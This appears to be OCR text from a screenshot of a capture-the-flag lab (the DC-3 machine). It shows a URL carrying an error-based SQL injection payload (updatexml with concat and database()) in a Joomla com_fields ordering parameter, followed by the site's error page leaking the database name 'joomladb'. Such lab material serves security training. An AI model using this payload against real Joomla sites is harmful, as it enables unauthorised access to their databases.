 全 | 192.168.243.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x7e,database()),1)
DC-3
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '~joomladb'